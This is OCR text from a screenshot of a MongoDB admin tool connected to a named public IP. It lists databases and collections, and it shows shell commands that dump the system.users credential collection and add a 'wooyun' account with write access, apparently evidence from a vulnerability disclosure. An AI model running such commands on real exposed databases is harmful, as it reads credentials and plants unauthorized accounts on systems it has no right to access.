 Database Explorer
Connect Refresh
61.236.129.136
admin
local
master
Collections
announce
announce_cour
announce_deta
announce_user
Indexes
area
authen
cate
domain
Indexes
_id_
cate_id_
domain_
domain_
idmaker
Indexes
_id_
media
announce_user domain media master
Add Remove Change Password Refres
Username Read Only
wooyun False
Learn Shell
[ 19:54:06 ]
db.system.users.find();
[ 19:54:06 ]
db.addUser("wooyun","wooyun"));